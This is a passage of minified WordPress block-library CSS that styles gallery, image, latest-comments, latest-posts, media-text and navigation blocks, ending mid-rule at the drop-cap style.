.blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2);margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image{display:flex;flex-grow:1;justify-content:center;position:relative;flex-direction:column;max-width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{margin:0;flex-direction:column;flex-grow:1}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{flex:initial;background:none;color:inherit;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-grow:1;flex-basis:100%;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-top:0;margin-bottom:auto}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{width:100%;flex:1 0 0%;height:100%;object-fit:cover}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*0.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*0.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*0.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*0.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*0.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*0.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.has-custom-border img,.wp-block-image img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image.aligncenter,.wp-block-image .aligncenter,.wp-block-image.alignleft,.wp-block-image .alignleft,.wp-block-image.alignright,.wp-block-image .alignright{display:table}.wp-block-image.aligncenter>figcaption,.wp-block-image .aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image.alignright>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto;max-width:100%}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em;float:left}.wp-block-latest-posts__featured-image.alignright{margin-left:1em;float:right}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto;box-sizing:border-box}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill .wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-top:0;margin-bottom:0;margin-left:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{display:flex;align-items:center;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;line-height:0;display:inline-block;font-size:inherit;padding:0;background-color:inherit;color:currentColor;border:none;width:.6em;height:.6em;margin-left:.25em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;width:inherit;height:inherit;margin-top:.075em}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{background-color:inherit;color:inherit;position:absolute;z-index:2;display:flex;flex-direction:column;align-items:normal;opacity:0;transition:opacity .1s linear;visibility:hidden;width:0;height:0;overflow:hidden;left:-1px;top:100%}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-right:0;margin-left:auto}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{position:relative;display:flex}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-size:inherit;font-family:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;text-transform:inherit;text-align:left}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation__container{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{display:none;position:fixed;top:0;left:0;right:0;bottom:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){color:inherit!important;background-color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{display:flex;flex-direction:column;background-color:inherit;animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);overflow:auto;z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-duration:1ms;animation-delay:0s}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{padding-top:calc(2rem + 24px);overflow:visible;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:var(--navigation-layout-justification-setting,inherit)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{opacity:1;visibility:visible;height:auto;width:auto;overflow:initial;min-width:200px;position:static;border:none;padding-left:2rem;padding-right:2rem}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{display:flex;flex-direction:column;align-items:var(--navigation-layout-justification-setting,initial)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{color:inherit!important;background:transparent!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{right:auto;left:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block;width:100%;position:relative;z-index:auto;background-color:inherit}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{vertical-align:middle;cursor:pointer;color:currentColor;background:transparent;border:none;margin:0;padding:0;text-transform:inherit}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;pointer-events:none;display:block;width:24px;height:24px}.wp-block-navigation__responsive-container-open{display:flex}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;top:0;right:0;z-index:2}.wp-block-navigation__responsive-close{width:100%;max-width:var(--wp--style--global--wide-size,100%);margin-left:auto;margin-right:auto}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 